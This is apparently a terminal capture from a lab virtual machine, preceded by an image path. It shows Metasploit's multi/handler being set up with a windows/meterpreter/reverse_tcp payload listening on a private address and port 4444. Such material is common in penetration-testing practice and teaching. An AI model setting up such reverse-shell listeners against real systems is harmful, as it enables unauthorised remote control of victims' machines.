 ┌──(vagrant㉿s001)-[~]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.56.101
lhost => 192.168.56.101
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.101:4444